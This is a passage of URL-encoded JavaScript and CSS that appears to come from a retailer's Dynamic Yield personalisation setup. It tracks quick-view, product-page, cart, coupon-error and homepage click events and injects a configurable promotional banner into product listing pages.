%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-res